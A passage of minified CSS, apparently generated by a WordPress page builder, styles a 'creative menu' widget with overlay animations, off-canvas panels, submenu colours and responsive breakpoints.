translateY(-50%);}.uabb-creative-menu .uabb-overlay-fade {opacity: 0;visibility: hidden;-webkit-transition: opacity 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, visibility 0s 0.5s;}.uabb-creative-menu.menu-open .uabb-overlay-fade {opacity: 1;visibility: visible;-webkit-transition: opacity 0.5s;transition: opacity 0.5s;}.uabb-creative-menu .uabb-overlay-slide-down {visibility: hidden;-webkit-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: -webkit-transform 0.4s ease-in-out, visibility 0s 0.4s;transition: transform 0.4s ease-in-out, visibility 0s 0.4s;}.uabb-creative-menu.menu-open .uabb-overlay-slide-down {visibility: visible;-webkit-transform: translateY(0%);transform: translateY(0%);-webkit-transition: -webkit-transform 0.4s ease-in-out;transition: transform 0.4s ease-in-out;}.uabb-creative-menu .uabb-overlay-scale {visibility: hidden;opacity: 0;-webkit-transform: scale(0.9);transform: scale(0.9);-webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s;}.uabb-creative-menu.menu-open .uabb-overlay-scale {visibility: visible;opacity: 1;-webkit-transform: scale(1);transform: scale(1);-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;transition: transform 0.4s, opacity 0.4s;}.uabb-creative-menu .uabb-overlay-door {visibility: hidden;width: 0;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);-webkit-transition: width 0.5s 0.3s, visibility 0s 0.8s;transition: width 0.5s 0.3s, visibility 0s 0.8s;}.uabb-creative-menu.menu-open .uabb-overlay-door {visibility: visible;width: 100%;-webkit-transition: width 0.5s;transition: width 0.5s;}.uabb-creative-menu .uabb-overlay-door > ul.menu {left: 0;right: 0;transform: translateY(-50%);}.uabb-creative-menu .uabb-overlay-door > ul,.uabb-creative-menu .uabb-overlay-door .uabb-menu-close-btn {opacity: 0;-webkit-transition: opacity 0.3s 0.5s;transition: opacity 0.3s 0.5s;}.uabb-creative-menu.menu-open .uabb-overlay-door > ul,.uabb-creative-menu.menu-open .uabb-overlay-door .uabb-menu-close-btn {opacity: 1;-webkit-transition-delay: 0.5s;transition-delay: 0.5s;}.uabb-creative-menu.menu-close .uabb-overlay-door > ul,.uabb-creative-menu.menu-close .uabb-overlay-door .uabb-menu-close-btn {-webkit-transition-delay: 0s;transition-delay: 0s;}.uabb-creative-menu .uabb-menu-overlay .uabb-toggle-arrows .uabb-has-submenu-container a > span {padding-right: 0 !important;}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {position: absolute;display: block;width: 55px;height: 45px;right: 40px;top: 40px;overflow: hidden;border: none;outline: none;z-index: 100;font-size: 30px;cursor: pointer;background-color: transparent;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-transition: background-color 0.3s;transition: background-color 0.3s;}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:before,.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:after {content: '';position: absolute;left: 50%;width: 2px;height: 40px;background-color: #ffffff;-webkit-transition: -webkit-transform 0.3s;transition: transform 0.3s;-webkit-transform: translateY(0) rotate(45deg);transform: translateY(0) rotate(45deg);}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:after {-webkit-transform: translateY(0) rotate(-45deg);transform: translateY(0) rotate(-45deg);}.uabb-creative-menu .uabb-off-canvas-menu .menu {margin-top: 40px;}.uabb-creative-menu.off-canvas .uabb-clear {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 99998;background: rgba(0,0,0,0.0);visibility: hidden;opacity: 0;-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left {position: fixed;top: 0;left: 0;transform: translate3d(-320px, 0px, 0px);}.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {position: fixed;top: 0;right: 0;transform: translate3d(320px, 0px, 0px);}.uabb-creative-menu .uabb-off-canvas-menu {z-index: 99999;width: 300px;height: 100%;background: rgb(55, 58, 71);padding: 60px 20px;-webkit-transition: all 0.8s;transition: transform 0.8s ease;overflow-y: auto;overflow-x: hidden;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;perspective: 1000;backface-visibility: hidden;}.menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left {transform: translate3d(0px, 0px, 0px);transition: transform 0.8s ease;}.menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {transform: translate3d(0px, 0px, 0px);transition: transform 0.8s ease;}.uabb-creative-menu.off-canvas.menu-open .uabb-clear {visibility: visible;opacity: 1;}@media ( max-width: 992px ) {.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {right: 20px;top: 20px;}}.theme-twentytwentyone .uabb-creative-menu button.sub-menu-toggle {display: none;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu {text-align: right;}.uabb-creative-menu-expanded ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li .uabb-has-submenu-container a {text-indent: 20px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li .uabb-has-submenu-container a {text-indent: 30px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li .uabb-has-submenu-container a {text-indent: 40px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li li .uabb-has-submenu-container a {text-indent: 50px;direction: rtl;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > a span.uabb-menu-toggle,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > .uabb-has-submenu-container a span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu.uabb-creative-menu-horizontal .uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li {margin-top: 5px;margin-bottom: 5px;margin-left: 5px;margin-right: 5px;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle.text:hover .uabb-creative-menu-mobile-toggle-label,.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle.hamburger-label:hover .uabb-svg-container .uabb-creative-menu-mobile-toggle-label,.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle.hamburger:hover .uabb-svg-container {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle.text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle.hamburger-label,.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle.hamburger {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle.text:hover,.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle.hamburger-label:hover,.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle.hamburger:hover {}.fl-node-60b7eff4dd8f5 .menu .uabb-has-submenu .sub-menu {display: none;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu li:first-child {border-top: none;}@media only screen and ( max-width: 768px ) {.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu {margin-top: 20px;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {display: block;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu {text-align: center;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and ( min-width: 769px ) {.fl-node-60b7eff4dd8f5 .menu > li {display: inline-block;}.fl-node-60b7eff4dd8f5 .menu li {border-left: none;border-top: none;}.fl-node-60b7eff4dd8f5 .menu li li {border-top: none;border-left: none;}.fl-node-60b7eff4dd8f5 .menu .uabb-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 16;visibility: hidden;opacity: 0;text-align:left;transition: all 300ms ease-in;}.fl-node-60b7eff4dd8f5 .uabb-has-submenu .uabb-has-submenu .sub-menu {top:0;left: 100%;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-has-submenu:hover > .sub-menu,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-has-submenu:focus > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-has-submenu:focus-within > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-60b7eff4dd8f5 .menu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-60b7eff4dd8f5 .menu .uabb-has-submenu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-has-submenu-container a span.menu-item-text {color: #464443;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-menu-toggle {display: none;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle {display: none;}}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f5 .fl-module-content .uabb-creative-menu .menu > li > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .fl-module-content .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a span.menu-item-text {width: 100%;color:#464443;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {color: #464443;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-toggle-arrows li:hover .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-toggle-none li:hover .uabb-menu-toggle:before {color: #963b26;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > a:hover,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > a:focus,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li.current-menu-item > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a {background-color: #f5f5f5;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > a:hover span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > a:focus span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li.current-menu-item > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li.focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li.focus > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {color:#963b26;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {color: #rgb(1,58,155);}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-toggle-arrows li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-toggle-none li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before {color: #963b26;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {padding-top: 15px;padding-bottom: 15px;padding-left: 15px;padding-right: 15px;background-color: #edecec;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu:not(.off-canvas):not(.full-screen):not(.menu-item) .uabb-creative-menu .sub-menu {min-width: 220px;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li.uabb-creative-menu > a > span,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a > span {color: #303030;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li {border-bottom-style: solid;border-bottom-width: 1px;border-bottom-color: #e3e2e3;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li:last-child {border-bottom: none;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li:first-child,.fl-node-60b7eff4dd8f5 .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li li:first-child {border-top: none;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li.uabb-active > .sub-menu > li:first-child,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu.uabb-creative-menu-expanded .sub-menu > li > .sub-menu > li:first-child {border-top-style: solid;border-top-width: 1px;border-top-color: #e3e2e3;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu {-webkit-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);-moz-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);-o-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li:last-child > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li:last-child > .uabb-has-submenu-container > a {border: 0;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:hover span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:focus span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:hover span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:focus span.menu-item-text {color: #rgb(1,58,155);}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li > a:hover,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li > a:focus,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: #f5f5f5;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-toggle-arrows .sub-menu li .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-toggle-none .sub-menu li .uabb-menu-toggle:before {color: #303030;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-toggle-arrows .sub-menu li:hover .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-toggle-none .sub-menu li:hover .uabb-menu-toggle:before {color: #rgb(1,58,155);}.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle {color: #963b26;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle-container,.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: center;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle rect {fill:#464443;}@media only screen and ( max-width: 768px ) {.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-menu-overlay .menu {margin-top: 40px;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu {text-align: center;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 768px) {.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle-container,.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 480px) {.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle-container,.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu {text-align: center;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {float: right;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu .uabb-menu-toggle {float: right;}}@media only screen and (max-width: 768px) {}@media only screen and (max-width: 480px) {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-menu-overlay {background-color: rgba(58,58,58,0.95);}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu {text-align: center;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li {clear: both;display: block;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu {width: 100%;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu.uabb-toggle-arrows > li > a span.uabb-menu-toggle,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu.uabb-toggle-arrows > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu.uabb-toggle-arrows .uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu li a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu li .uabb-has-submenu-container a span.menu-item-text {width: 100%;color: #ffffff;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li > .uabb-has-submenu-container > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li > a:hover,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li > a:focus,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: transparent;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu li {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu li:last-child {border-bottom: none;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li > a:hover span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li > a:focus span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu >li:hover > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu >li:focus > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li > a:hover span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li > a:focus span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li > a:hover span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li > a:focus span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu >li:hover > a span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu >li:focus > a span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li > a:hover span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li > a:focus span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu li .uabb-has-submenu-container a:hover span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu li .uabb-has-submenu-container a:focus span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu li .uabb-has-submenu-container a:hover span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu li .uabb-has-submenu-container a:focus span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text > i {color: #aa4c2a;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li.current-menu-item > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-item > 